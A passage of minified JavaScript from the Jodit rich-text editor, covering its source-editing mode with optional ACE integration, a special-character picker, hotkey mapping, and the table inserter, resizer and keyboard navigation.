a.className="jodit_ace_editor",a.__lock=!1,a.__oldMirrorValue="",a.autosize=u.debounce(function(){a.mirror.style.height="auto",a.mirror.style.height=a.mirror.scrollHeight+"px"},a.jodit.defaultTimeout),a.tempMarkerStart="{start-jodit-selection}",a.tempMarkerStartReg=/{start-jodit-selection}/g,a.tempMarkerEnd="{end-jodit-selection}",a.tempMarkerEndReg=/{end-jodit-selection}/g,a.selInfo=[],a.loadNext=function(e,t,o,n){if(void 0===o&&(o="aceReady"),void 0===n&&(n=a.className),o&&void 0===t[e]&&a.jodit&&a.jodit.events)return a.jodit.events&&a.jodit.events.fire(o),void(a.jodit.events&&a.jodit.events.fire(a.jodit.ownerWindow,o));void 0!==t[e]&&u.appendScript(t[e],function(){a.loadNext(e+1,t,o,n)},n,a.jodit.ownerDocument)},a.insertHTML=function(e){if(a.mirror.selectionStart||0===a.mirror.selectionStart){var t=a.mirror.selectionEnd;a.mirror.value=a.mirror.value.substring(0,a.mirror.selectionStart)+e+a.mirror.value.substring(t,a.mirror.value.length)}else a.mirror.value+=a.mirror;a.toWYSIWYG()},a.fromWYSIWYG=function(e){if(void 0===e&&(e=!1),!a.__lock||!0===e){a.__lock=!0;var t=a.jodit.getEditorValue(!1);t!==a.getMirrorValue()&&a.setMirrorValue(t),a.__lock=!1}},a.toWYSIWYG=function(){if(!a.__lock){var e=a.getMirrorValue();e!==a.__oldMirrorValue&&(a.__lock=!0,a.jodit.setEditorValue(e),a.__lock=!1,a.__oldMirrorValue=e)}},a.getNormalPosition=function(e,t){for(var o=e;0<o;){if("<"===t[--o]&&void 0!==t[o+1]&&t[o+1].match(/[\w\/]+/i))return o;if(">"===t[o])return e}return e},a.__clear=function(e){return e.replace(d.INVISIBLE_SPACE_REG_EXP,"")},a.selectAll=function(){a.mirror.select()},a.onSelectAll=function(e){if("selectall"===e.toLowerCase()&&a.jodit.getRealMode()===s.MODE_SOURCE)return a.selectAll(),!1},a.getSelectionStart=function(){return a.mirror.selectionStart},a.getSelectionEnd=function(){return a.mirror.selectionEnd},a.saveSelection=function(){if(a.jodit.getRealMode()===d.MODE_WYSIWYG)a.selInfo=a.jodit.selection.save()||[],a.jodit.setEditorValue(),a.fromWYSIWYG(!0);else{a.selInfo.length=0;var e=a.getMirrorValue();if(a.getSelectionStart()===a.getSelectionEnd()){var t=a.jodit.selection.marker(!0);a.selInfo[0]={startId:t.id,collapsed:!0,startMarker:t.outerHTML};var o=a.getNormalPosition(a.getSelectionStart(),a.getMirrorValue());a.setMirrorValue(e.substr(0,o)+a.__clear(a.selInfo[0].startMarker)+e.substr(o))}else{var n=a.jodit.selection.marker(!0),i=a.jodit.selection.marker(!1);a.selInfo[0]={startId:n.id,endId:i.id,collapsed:!1,startMarker:a.__clear(n.outerHTML),endMarker:a.__clear(i.outerHTML)},o=a.getNormalPosition(a.getSelectionStart(),e);var r=a.getNormalPosition(a.getSelectionEnd(),e);a.setMirrorValue(e.substr(0,o)+a.selInfo[0].startMarker+e.substr(o,r-o)+a.selInfo[0].endMarker+e.substr(r))}a.toWYSIWYG()}},a.restoreSelection=function(){if(a.selInfo.length){if(a.jodit.getRealMode()===d.MODE_WYSIWYG)return a.__lock=!0,a.jodit.selection.restore(a.selInfo),void(a.__lock=!1);var e=a.getMirrorValue(),t=0,o=0;try{a.selInfo[0].startMarker&&(e=e.replace(/<span[^>]+data-jodit_selection_marker="start"[^>]*>[<>]*?<\/span>/gim,a.tempMarkerStart)),a.selInfo[0].endMarker&&(e=e.replace(/<span[^>]+data-jodit_selection_marker="end"[^>]*>[<>]*?<\/span>/gim,a.tempMarkerEnd)),a.jodit.ownerWindow.html_beautify&&a.jodit.options.beautifyHTML&&(e=a.jodit.ownerWindow.html_beautify(e)),o=t=e.indexOf(a.tempMarkerStart),e=e.replace(a.tempMarkerStartReg,""),a.selInfo[0].collapsed&&-1!==t||(o=e.indexOf(a.tempMarkerEnd),-1===t&&(t=o)),e=e.replace(a.tempMarkerEndReg,"")}finally{e=e.replace(a.tempMarkerEndReg,"").replace(a.tempMarkerStartReg,"")}a.setMirrorValue(e),a.setMirrorSelectionRange(t,o),a.toWYSIWYG(),a.setFocusToMirror()}},a.setMirrorSelectionRange=function(e,t){a.mirror.setSelectionRange(e,t)},a.mirrorContainer=u.dom('<div class="jodit_source"/>',a.jodit.ownerDocument),a.mirror=u.dom('<textarea class="jodit_source_mirror"/>',a.jodit.ownerDocument),t.events.on(a.mirror,"mousedown keydown touchstart input",u.debounce(a.toWYSIWYG,t.defaultTimeout)).on(a.mirror,"change keydown mousedown touchstart input",a.autosize).on("afterSetMode",a.autosize).on(a.mirror,"mousedown focus",function(e){t.events.fire(e.type,e)}),t.events.on("setMinHeight",function(e){a.mirror&&u.css(a.mirror,"minHeight",e)}).on("insertHTML",function(e){if(!t.options.readonly&&!a.jodit.isEditorMode())return a.insertHTML(e),!1}).on("aceInited",function(){t.options.readonly&&a.aceEditor&&a.aceEditor.setReadOnly(!0)},void 0,void 0,!0).on("readonly",function(e){e?a.mirror.setAttribute("readonly","true"):a.mirror.removeAttribute("readonly"),a.aceEditor&&a.aceEditor.setReadOnly(e)}).on("placeholder",function(e){a.mirror.setAttribute("placeholder",e)}).on("afterInit aceInited",function(){t.events.on("beforeSetMode",a.saveSelection).on("afterSetMode",a.restoreSelection)}).on("afterInit",function(){a.mirrorContainer.appendChild(a.mirror),t.workplace.appendChild(a.mirrorContainer),a.autosize();var e="beutyfy_html_jodit_helper";t.options.beautifyHTML&&void 0===t.ownerWindow.html_beautify&&!u.$$("script."+e,t.ownerDocument.body).length&&a.loadNext(0,t.options.beautifyHTMLCDNUrlsJS,!1,e),t.options.useAceEditor&&a.replaceMirrorToACE()}).on("beforeCommand",a.onSelectAll).on("change afterInit",a.fromWYSIWYG),a}return i(t,e),t.prototype.getMirrorValue=function(){return this.mirror.value},t.prototype.setMirrorValue=function(e){this.mirror.value=e},t.prototype.setFocusToMirror=function(){this.mirror.focus()},t.prototype.replaceMirrorToACE=function(){var r,t,o=this,n=this.jodit,i=function(){t&&n.getRealMode()===d.MODE_SOURCE&&(n.events.fire("canRedo",t.hasRedo()),n.events.fire("canUndo",t.hasUndo()))},a=function(e){return r.session.getLine(e).length},s=function(){for(var e=r.session.getLength(),t=[],o=0,n=0;n<e;n++)o+=a(n),0<n&&(o+=1),t[n]=o;return t},l=function(e){var t=s();if(e<=t[0])return{row:0,column:e};for(var o=1,n=1;n<t.length;n++)t[n]<e&&(o=n+1);return{row:o,column:e-t[o-1]-1}},c=function(e,t){return s()[e]-a(e)+t},e=function(){if(void 0===r&&void 0!==o.jodit.ownerWindow.ace){var e=u.dom('<div class="jodit_source_mirror-fake"/>',o.jodit.ownerDocument);o.mirrorContainer.insertBefore(e,o.mirrorContainer.firstChild),o.aceEditor=r=o.jodit.ownerWindow.ace.edit(e),r.setTheme(n.options.sourceEditorNativeOptions.theme),r.renderer.setShowGutter(n.options.sourceEditorNativeOptions.showGutter),r.getSession().setMode(n.options.sourceEditorNativeOptions.mode),r.setHighlightActiveLine(n.options.sourceEditorNativeOptions.highlightActiveLine),r.getSession().setUseWrapMode(!0),r.setOption("indentedSoftWrap",!1),r.setOption("wrap",n.options.sourceEditorNativeOptions.wrap),r.getSession().setUseWorker(!1),r.$blockScrolling=1/0,r.setOptions({maxLines:1/0}),r.on("change",o.toWYSIWYG),r.on("focus",function(e){n.events.fire("focus",e)}),r.on("mousedown",function(e){n.events.fire("mousedown",e)}),o.mirror.style.display="none",t=r.getSession().getUndoManager(),o.setMirrorValue=function(e){r.setValue(n.options.beautifyHTML&&n.ownerWindow.html_beautify?n.ownerWindow.html_beautify(e):e),r.clearSelection(),i()},o.jodit.getRealMode()!==d.MODE_WYSIWYG&&o.setMirrorValue(o.getMirrorValue()),o.getMirrorValue=function(){return r.getValue()},o.setFocusToMirror=function(){r.focus()},o.getSelectionStart=function(){var e=r.selection.getRange();return c(e.start.row,e.start.column)},o.getSelectionEnd=function(){var e=r.selection.getRange();return c(e.end.row,e.end.column)},o.selectAll=function(){r.selection.selectAll()},o.insertHTML=function(e){var t=r.selection.getCursor(),o=r.session.insert(t,e);r.selection.setRange({start:t,end:o},!1)},o.setMirrorSelectionRange=function(e,t){var o,n,i;o=t,n=l(e),i=l(o),r.getSelection().setSelectionRange({start:n,end:i})},n.events.on("afterResize",function(){r.resize()}).fire("aceInited",n)}};n.events.on(this.jodit.ownerWindow,"aceReady",e).on("aceReady",e).on("afterSetMode",function(){n.getRealMode()!==d.MODE_SOURCE&&n.getMode()!==d.MODE_SPLIT||(o.fromWYSIWYG(),e())}).on("beforeCommand",function(e){if(n.getRealMode()!==d.MODE_WYSIWYG&&("redo"===e||"undo"===e)&&t)return t["has"+e.substr(0,1).toUpperCase()+e.substr(1)]&&r[e](),i(),!1}),e(),void 0!==this.jodit.ownerWindow.ace||u.$$("script."+this.className,this.jodit.ownerDocument.body).length||this.loadNext(0,n.options.sourceEditorCDNUrlsJS,"aceReady",this.className)},t}(a.Component);t.source=l},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(1),f=o(2),l=o(9),p=o(0);n.Config.prototype.usePopupForSpecialCharacters=!1,n.Config.prototype.specialCharacters=["!","&quot;","#","$","%","&amp;","'","(",")","*","+","-",".","/","0","1","2","3","4","5","6","7","8","9",":",";","&lt;","=","&gt;","?","@","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z","[","]","^","_","`","a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z","{","|","}","~","&euro;","&lsquo;","&rsquo;","&ldquo;","&rdquo;","&ndash;","&mdash;","&iexcl;","&cent;","&pound;","&curren;","&yen;","&brvbar;","&sect;","&uml;","&copy;","&ordf;","&laquo;","&raquo;","&not;","&reg;","&macr;","&deg;","&sup2;","&sup3;","&acute;","&micro;","&para;","&middot;","&cedil;","&sup1;","&ordm;","&frac14;","&frac12;","&frac34;","&iquest;","&Agrave;","&Aacute;","&Acirc;","&Atilde;","&Auml;","&Aring;","&AElig;","&Ccedil;","&Egrave;","&Eacute;","&Ecirc;","&Euml;","&Igrave;","&Iacute;","&Icirc;","&Iuml;","&ETH;","&Ntilde;","&Ograve;","&Oacute;","&Ocirc;","&Otilde;","&Ouml;","&times;","&Oslash;","&Ugrave;","&Uacute;","&Ucirc;","&Uuml;","&Yacute;","&THORN;","&szlig;","&agrave;","&aacute;","&acirc;","&atilde;","&auml;","&aring;","&aelig;","&ccedil;","&egrave;","&eacute;","&ecirc;","&euml;","&igrave;","&iacute;","&icirc;","&iuml;","&eth;","&ntilde;","&ograve;","&oacute;","&ocirc;","&otilde;","&ouml;","&divide;","&oslash;","&ugrave;","&uacute;","&ucirc;","&uuml;","&yacute;","&thorn;","&yuml;","&OElig;","&oelig;","&#372;","&#374","&#373","&#375;","&sbquo;","&#8219;","&bdquo;","&hellip;","&trade;","&#9658;","&bull;","&rarr;","&rArr;","&hArr;","&diams;","&asymp;"],n.Config.prototype.controls.symbol={icon:"omega",hotkeys:["ctrl+shift+i","cmd+shift+i"],tooltip:"Insert Special Character",popup:function(e,t,o,n){var i=e.events.fire("generateSpecialCharactersTable.symbols");if(i){if(e.options.usePopupForSpecialCharacters){var r=e.ownerDocument.createElement("div");return r.classList.add("jodit_symbols"),r.appendChild(i),e.events.on(i,"close_dialog",n),r}var a=l.Alert(i,e.i18n("Select Special Character"),void 0,"jodit_symbols"),s=i.querySelector("a");s&&s.focus(),e.events.on("beforeDestruct",function(){a&&a.close()})}}},t.symbols=function(d){var u=this;this.countInRow=17,d.events.on("generateSpecialCharactersTable.symbols",function(){for(var e=p.dom('<div class="jodit_symbols-container"><div class="jodit_symbols-container_table"><table><tbody></tbody></table></div><div class="jodit_symbols-container_preview"><div class="jodit_symbols-preview"></div></div></div>',d.ownerDocument),t=e.querySelector(".jodit_symbols-preview"),o=e.querySelector("table").tBodies[0],r=[],n=0;n<d.options.specialCharacters.length;){for(var i=d.ownerDocument.createElement("tr"),a=0;a<u.countInRow&&n<d.options.specialCharacters.length;a+=1,n+=1){var s=d.ownerDocument.createElement("td"),l=p.dom('<a\n                                    data-index="'+n+'"\n                                    data-index-j="'+a+'"\n                                    href="javascript:void(0)"\n                                    role="option"\n                                    tabindex="-1"\n                                >'+d.options.specialCharacters[n]+"</a>",d.ownerDocument);r.push(l),s.appendChild(l),i.appendChild(s)}o.appendChild(i)}var c=u;return d.events.on(r,"focus",function(){t.innerHTML=this.innerHTML}).on(r,"mousedown",function(e){this&&"A"===this.nodeName&&(d.selection.focus(),d.selection.insertHTML(this.innerHTML),d.events.fire(this,"close_dialog"),e&&e.preventDefault(),e&&e.stopImmediatePropagation())}).on(r,"mouseenter",function(){this&&"A"===this.nodeName&&this.focus()}).on(r,"keydown",function(e){var t=e.target;if(t&&"A"===t.nodeName){var o=parseInt(t.getAttribute("data-index")||"0",10),n=parseInt(t.getAttribute("data-index-j")||"0",10),i=void 0;switch(e.which){case f.KEY_UP:case f.KEY_DOWN:void 0===r[i=e.which===f.KEY_UP?o-c.countInRow:o+c.countInRow]&&r.length-1<(i=e.which===f.KEY_UP?Math.floor(r.length/c.countInRow)*c.countInRow+n:n)&&(i-=c.countInRow),r[i]&&r[i].focus();break;case f.KEY_RIGHT:case f.KEY_LEFT:void 0===r[i=e.which===f.KEY_LEFT?o-1:o+1]&&(i=e.which===f.KEY_LEFT?r.length-1:0),r[i]&&r[i].focus();break;case f.KEY_ENTER:d.events.fire(t,"mousedown"),e.stopImmediatePropagation(),e.preventDefault()}}}),e})}},function(e,t,o){"use strict";var n,i=this&&this.__extends||(n=function(e,t){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o])})(e,t)},function(e,t){function o(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(o.prototype=t.prototype,new o)});Object.defineProperty(t,"__esModule",{value:!0});var r=o(1),a=o(5),s=o(0);r.Config.prototype.commandToHotkeys={removeFormat:["ctrl+shift+m","cmd+shift+m"],insertOrderedList:["ctrl+shift+7","cmd+shift+7"],insertUnorderedList:["ctrl+shift+8, cmd+shift+8"],selectall:["ctrl+a","cmd+a"]};var l=function(e){function t(n){var i=e.call(this,n)||this;return i.onKeyPress=function(t){var o=i.specialKeys[t.which],e=(t.key||String.fromCharCode(t.which)).toLowerCase(),n=[o||e];return["alt","ctrl","shift","meta"].forEach(function(e){t[e+"Key"]&&o!==e&&n.push(e)}),s.normalizeKeyAliases(n.join("+"))},i.specialKeys={8:"backspace",9:"tab",10:"return",13:"return",16:"shift",17:"ctrl",18:"alt",19:"pause",20:"capslock",27:"esc",32:"space",33:"pageup",34:"pagedown",35:"end",36:"home",37:"left",38:"up",39:"right",40:"down",45:"insert",46:"del",59:";",61:"=",91:"meta",96:"0",97:"1",98:"2",99:"3",100:"4",101:"5",102:"6",103:"7",104:"8",105:"9",106:"*",107:"+",109:"-",110:".",111:"/",112:"f1",113:"f2",114:"f3",115:"f4",116:"f5",117:"f6",118:"f7",119:"f8",120:"f9",121:"f10",122:"f11",123:"f12",144:"numlock",145:"scroll",173:"-",186:";",187:"=",188:",",189:"-",190:".",191:"/",192:"`",219:"[",220:"\\",221:"]",222:"'"},Object.keys(n.options.commandToHotkeys).forEach(function(e){var t=n.options.commandToHotkeys[e];t&&n.registerHotkeyToCommand(t,e)}),n.events.on("afterInit",function(){var o=!1;n.events.on("keydown",function(e){var t=i.onKeyPress(e);if(!1===i.jodit.events.fire(t,e.type))return o=!0,n.events.stopPropagation("keydown"),!1},void 0,void 0,!0).on("keyup",function(){if(o)return o=!1,n.events.stopPropagation("keyup"),!1},void 0,void 0,!0)}),i}return i(t,e),t}(a.Component);t.hotkeys=l},function(e,t,o){"use strict";var n,i=this&&this.__extends||(n=function(e,t){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o])})(e,t)},function(e,t){function o(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(o.prototype=t.prototype,new o)});Object.defineProperty(t,"__esModule",{value:!0});var r=o(1),l=o(2),y=o(6),w=o(0);r.Config.prototype.useTableProcessor=!0,r.Config.prototype.useExtraClassesOptions=!0,r.Config.prototype.controls.table={data:{cols:10,rows:10,classList:{"table table-bordered":"Bootstrap Bordered","table table-striped":"Bootstrap Striped","table table-dark":"Bootstrap Dark"}},popup:function(d,e,n,u,t){var f,p,h,i,m=1,v=1,r=n.data&&n.data.rows?n.data.rows:10,g=n.data&&n.data.cols?n.data.cols:10,o=w.dom('<form class="jodit_form jodit_form_inserter"><label><span>1</span> &times; <span>1</span></label><div class="jodit_form-table-creator-box"><div class="jodit_form-container"></div><div class="jodit_form-options">'+function(){if(!d.options.useExtraClassesOptions)return"";var t=[];if(n.data){var o=n.data.classList;Object.keys(o).forEach(function(e){t.push('<label><input value="'+e+'" type="checkbox"/>'+o[e]+"</label>")})}return t.join("")}()+"</div></div></form>",d.ownerDocument),a=o.querySelectorAll("span")[0],s=o.querySelectorAll("span")[1],l=o.querySelector(".jodit_form-container"),c=o.querySelector(".jodit_form-table-creator-box"),b=o.querySelector(".jodit_form-options"),_=[];return l.addEventListener("mousemove",function(e,t){var o=e.target;if(o&&"DIV"===o.tagName){for(h=void 0===t||isNaN(t)?parseInt(o.getAttribute("data-index")||"0",10):t||0,m=Math.ceil((h+1)/g),v=h%g+1,f=0;f<_.length;f+=1)_[f].className=v<f%g+1||m<Math.ceil((f+1)/g)?"":"hovered";s.innerText=""+v,a.innerText=""+m}}),d.events.on(l,"touchstart mousedown",function(e){var t=e.target,o=d.editorDocument;if(e.preventDefault(),e.stopImmediatePropagation(),"DIV"===t.tagName){h=parseInt(t.getAttribute("data-index")||"0",10),m=Math.ceil((h+1)/g),v=h%g+1;var n=o.createElement("table");n.style.width="100%";var i,r,a,s=null;for(f=1;f<=m;f+=1){for(i=o.createElement("tr"),p=1;p<=v;p+=1)r=o.createElement("td"),s||(s=r),a=o.createElement("br"),r.appendChild(a),i.appendChild(o.createTextNode("\n")),i.appendChild(o.createTextNode("\t")),i.appendChild(r);n.appendChild(o.createTextNode("\n")),n.appendChild(i)}var l=d.selection.current();if(l&&d.selection.isCollapsed()){var c=y.Dom.closest(l,y.Dom.isBlock,d.editor);c&&c!==d.editor&&!c.nodeName.match(/^TD|TH|TBODY|TABLE|THEADER|TFOOTER$/)&&d.selection.setCursorAfter(c)}w.$$("input[type=checkbox]:checked",b).forEach(function(e){e.value.split(/[\s]+/).forEach(function(e){n.classList.add(e)})}),d.selection.insertNode(o.createTextNode("\n")),d.selection.insertNode(n,!1),s&&(d.selection.setCursorIn(s),w.scrollIntoView(s,d.editor,d.editorDocument)),u()}}).off(t.parentToolbar,"afterOpenPopup.tableGenerator").on(t.parentToolbar,"afterOpenPopup.tableGenerator",function(){!function(e){var t=r*g;if(t<_.length){for(f=t;f<_.length;f+=1)y.Dom.safeRemove(_[f]),delete _[f];_.length=t}for(f=0;f<t;f+=1)_[f]||((i=d.ownerDocument.createElement("div")).setAttribute("data-index",""+f),_.push(i));_.forEach(function(e){l.appendChild(e)});var o=(_[0].offsetWidth||18)*g;l.style.width=o+"px",c.style.width=o+b.offsetWidth+1+"px"}(),_[0]&&(_[0].className="hovered")},"",!0),o},tooltip:"Insert table"};var a=function(e){function u(r){var a=e.call(this,r)||this;return a.__key="table_processor_observer",a.__selectMode=!1,a.__resizerDelta=0,a.__drag=!1,a.__addResizer=function(){if(!a.__resizerHandler&&(a.__resizerHandler=a.jodit.container.querySelector(".jodit_table_resizer"),!a.__resizerHandler)){a.__resizerHandler=w.dom('<div class="jodit_table_resizer"></div>',a.jodit.ownerDocument);var o=0;a.jodit.events.on(a.__resizerHandler,"mousedown touchstart",function(e){a.__drag=!0,o=e.clientX,a.jodit.lock(a.__key),a.__resizerHandler.classList.add("jodit_table_resizer-moved");var n,t=a.__workTable.getBoundingClientRect();if(a.__minX=0,a.__maxX=1e6,null!==a.__wholeTable)t=a.__workTable.parentNode.getBoundingClientRect(),a.__minX=t.left,a.__maxX=t.left+t.width;else{var i=y.Table.formalCoordinate(a.__workTable,a.__workCell,!0);y.Table.formalMatrix(a.__workTable,function(e,t,o){i[1]===o&&(n=e.getBoundingClientRect(),a.__minX=Math.max(n.left+l.NEARBY/2,a.__minX)),i[1]+1===o&&(n=e.getBoundingClientRect(),a.__maxX=Math.min(n.left+n.width-l.NEARBY/2,a.__maxX))})}return!1}).on(a.jodit.ownerWindow,"mousemove touchmoove",function(e){if(a.__drag){var t=e.clientX;t<a.__minX&&(t=a.__minX),a.__maxX<t&&(t=a.__maxX),a.__resizerDelta=t-o,a.__resizerHandler.style.left=t+"px",a.jodit.editorWindow.getSelection().removeAllRanges(),e.preventDefault&&e.preventDefault()}}),a.jodit.container.appendChild(a.__resizerHandler)}},a.onExecCommand=function(e){if(/table(splitv|splitg|merge|empty|bin|binrow|bincolumn|addcolumn|addrow)/.test(e)){e=e.replace("table","");var t=y.Table.getAllSelectedCells(a.jodit.editor);if(t.length){var o=t.shift();if(!o)return;var n=y.Dom.closest(o,"table",a.jodit.editor);switch(e){case"splitv":y.Table.splitVertical(n);break;case"splitg":y.Table.splitHorizontal(n);break;case"merge":y.Table.mergeSelected(n);break;case"empty":y.Table.getAllSelectedCells(a.jodit.editor).forEach(function(e){return e.innerHTML=""});break;case"bin":y.Dom.safeRemove(n);break;case"binrow":y.Table.removeRow(n,o.parentNode.rowIndex);break;case"bincolumn":y.Table.removeColumn(n,o.cellIndex);break;case"addcolumnafter":case"addcolumnbefore":y.Table.appendColumn(n,o.cellIndex,"addcolumnafter"===e);break;case"addrowafter":case"addrowbefore":y.Table.appendRow(n,o.parentNode,"addrowafter"===e)}}return!1}},r.options.useTableProcessor&&r.events.on(a.jodit.ownerWindow,"mouseup touchend",function(){if((a.__selectMode||a.__drag)&&(a.__selectMode=!1,a.jodit.unlock()),a.__resizerHandler&&a.__drag){if(a.__drag=!1,a.__resizerHandler.classList.remove("jodit_table_resizer-moved"),null===a.__wholeTable){var e=[];y.Table.setColumnWidthByDelta(a.__workTable,y.Table.formalCoordinate(a.__workTable,a.__workCell,!0)[1],a.__resizerDelta,!0,e);var t=y.Dom.next(a.__workCell,u.isCell,a.__workCell.parentNode);y.Table.setColumnWidthByDelta(a.__workTable,y.Table.formalCoordinate(a.__workTable,t)[1],-a.__resizerDelta,!1,e)}else{var o=a.__workTable.offsetWidth,n=w.getContentWidth(a.__workTable.parentNode,a.jodit.editorWindow);if(a.__wholeTable){var i=parseInt(a.jodit.editorWindow.getComputedStyle(a.__workTable).marginLeft||"0",10);a.__workTable.style.width=(o-a.__resizerDelta)/n*100+"%",a.__workTable.style.marginLeft=(i+a.__resizerDelta)/n*100+"%"}else a.__workTable.style.width=(o+a.__resizerDelta)/n*100+"%"}r.setEditorValue(),r.selection.focus()}}).on(a.jodit.ownerWindow,"scroll",function(){if(a.__drag){var e=y.Dom.up(a.__workCell,function(e){return e&&"TABLE"===e.nodeName},r.editor);if(e){var t=e.getBoundingClientRect();a.__resizerHandler.style.top=t.top+"px"}}}).on(a.jodit.ownerWindow,"mousedown touchend",function(e){var t=y.Dom.closest(e.originalEvent.target,"TD|TH",a.jodit.editor),o=null;t instanceof a.jodit.editorWindow.HTMLTableCellElement&&(o=y.Dom.closest(t,"table",a.jodit.editor)),o?a.__deSelectAll(o,t instanceof a.jodit.editorWindow.HTMLTableCellElement&&t):a.__deSelectAll()}).on("afterGetValueFromEditor",function(e){e.value=e.value.replace(RegExp("([s]*)"+l.JODIT_SELECTED_CELL_MARKER+'="1"',"g"),"")}).on("change afterCommand afterSetMode",function(){w.$$("table",r.editor).forEach(function(e){e[a.__key]||a.observe(e)})}).on("beforeSetMode",function(){y.Table.getAllSelectedCells(r.editor).forEach(function(e){y.Table.restoreSelection(e),y.Table.normalizeTable(y.Dom.closest(e,"table",r.editor))})}).on("keydown",function(e){e.which===l.KEY_TAB&&w.$$("table",r.editor).forEach(function(e){a.__deSelectAll(e)})}).on("beforeCommand",a.onExecCommand.bind(a)),a}return i(u,e),u.isCell=function(e){return!!e&&/^TD|TH$/i.test(e.nodeName)},u.prototype.__deSelectAll=function(e,t){var o=y.Table.getAllSelectedCells(e||this.jodit.editor);o.length&&o.forEach(function(e){t&&t===e||y.Table.restoreSelection(e)})},u.prototype.__setWorkCell=function(e,t){void 0===t&&(t=null),this.__wholeTable=t,this.__workCell=e,this.__workTable=y.Dom.up(e,function(e){return e&&"TABLE"===e.nodeName},this.jodit.editor)},u.prototype.__calcResizerPosition=function(e,t,o,n){void 0===o&&(o=0),void 0===n&&(n=0);var i=w.offset(t,this.jodit,this.jodit.editorDocument);if(l.NEARBY<o&&l.NEARBY<i.width-o)this.__resizerHandler.style.display="none";else{var r=w.offset(e,this.jodit,this.jodit.editorDocument);if(this.__resizerHandler.style.left=(l.NEARBY<o?i.left+i.width:i.left)+n+"px",this.__resizerHandler.style.height=r.height+"px",this.__resizerHandler.style.top=r.top+"px",this.__resizerHandler.style.display="block",l.NEARBY<o){var a=y.Dom.next(t,u.isCell,t.parentNode);this.__setWorkCell(t,!!a&&null)}else{var s=y.Dom.prev(t,u.isCell,t.parentNode);s?this.__setWorkCell(s):this.__setWorkCell(t,!0)}}},u.prototype.observe=function(l){var c,d=this;l[this.__key]=!0,this.jodit.events.on(l,"mousedown touchstart",function(e){if(!d.jodit.options.readonly){var t=y.Dom.up(e.target,u.isCell,l);t&&t instanceof d.jodit.editorWindow.HTMLElement&&(t.firstChild||t.appendChild(d.jodit.editorDocument.createElement("br")),y.Table.addSelected(c=t),d.__selectMode=!0)}}).on(l,"mouseleave",function(e){d.__resizerHandler&&d.__resizerHandler!==e.relatedTarget&&(d.__resizerHandler.style.display="none")}).on(l,"mousemove touchmove",function(e){if(!d.jodit.options.readonly&&!d.__drag&&!d.jodit.isLockedNotBy(d.__key)){var t=y.Dom.up(e.target,u.isCell,l);if(t)if(d.__selectMode){t!==c&&(d.jodit.lock(d.__key),d.jodit.editorWindow.getSelection().removeAllRanges(),e.preventDefault&&e.preventDefault()),d.__deSelectAll(l);for(var o=y.Table.getSelectedBound(l,[t,c]),n=y.Table.formalMatrix(l),i=o[0][0];i<=o[1][0];i+=1)for(var r=o[0][1];r<=o[1][1];r+=1)y.Table.addSelected(n[i][r]);var a=n[o[1][0]][o[1][1]],s=n[o[0][0]][o[0][1]];d.jodit.events.fire("showPopup",l,function(){var e=w.offset(s,d.jodit,d.jodit.editorDocument),t=w.offset(a,d.jodit,d.jodit.editorDocument);return{left:e.left,top:e.top,width:t.left-e.left+t.width,height:t.top-e.top+t.height}}),e.stopPropagation()}else d.__calcResizerPosition(l,t,e.offsetX)}}),this.__addResizer()},u}(y.Component);t.TableProcessor=a},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var p=o(2),h=o(3),m=o(23);t.tableKeyboardNavigation=function(f){f.events.on("keydown",function(t){var e,n;if((t.which===p.KEY_TAB||t.which===p.KEY_LEFT||t.which===p.KEY_RIGHT||t.which===p.KEY_UP||t.which===p.KEY_DOWN)&&(e=f.selection.current(),n=h.Dom.up(e,function(e){return e&&e.nodeName&&/^td|th$/i.test(e.nodeName)},f.editor))){var o=f.editorWindow.getSelection(),i=o.rangeCount?o.getRangeAt(0):f.editorDocument.createRange();if(t.which===p.KEY_TAB||e===n||(t.which!==p.KEY_LEFT&&t.which!==p.KEY_UP||!(h.Dom.prev(e,function(e){return t.which===p.KEY_UP?e&&"BR"===e.nodeName:!!e},n)||t.which!==p.KEY_UP&&e.nodeType===Node.TEXT_NODE&&0!==i.startOffset))&&(t.which!==p.KEY_RIGHT&&t.which!==p.KEY_DOWN||!(h.Dom.next(e,function(e){return t.which===p.KEY_DOWN?e&&"BR"===e.nodeName:!!e},n)||t.which!==p.KEY_DOWN&&e.nodeType===Node.TEXT_NODE&&e.nodeValue&&i.startOffset!==e.nodeValue.length))){var r=h.Dom.up(n,function(e){return e&&/^table$/i.test(e.nodeName)},f.editor),a=null;switch(t.which){case p.KEY_TAB:case p.KEY_LEFT:var s=t.which===p.KEY_LEFT||t.shiftKey?"prev":"next";(a=h.Dom[s](n,function(e){return e&&/^td|th$/i.test(e.tagName)},r))||(m.Table.appendRow(r,"next"!==s&&r.querySelector("tr"),"next"===s),a=h.Dom[s](n,function(e){return e&&h.Dom.isCell(e,f.editorWindow)},r));break;case p.KEY_UP:case p.KEY_DOWN:var l=0,c=0,d=m.Table.formalMatrix(r,function(e,t,o){e===n&&(l=t,c=o)});t.which===p.KEY_UP?void 0!==d[l-1]&&(a=d[l-1][c]):void 0!==d[l+1]&&(a=d[l+1][c])}if(a){if(a.firstChild)t.which===p.KEY_TAB?f.selection.select(a,!0):f.selection.setCursorIn(a,t.which===p.KEY_RIGHT||t.which===p.KEY_DOWN);else{var u=f.editorDocument.createElement("br");a.appendChild(u),f.selection.setCursorBefore(u)}return!1}}}})}},function(e,t,o){"use strict";var n,i=this&&this.__extends||(n=function(e,t){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o])})(e,t)},function(e,t){function o(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(o.prototype=t.prototype,new o)});Object.defineProperty(t,"__esModule",{value:!0});var r=o(1),u=o(2),a=o(2),h=o(6),m=o(0);r.Config.prototype.useSearch=!0;var s=function(e){function p(n){var 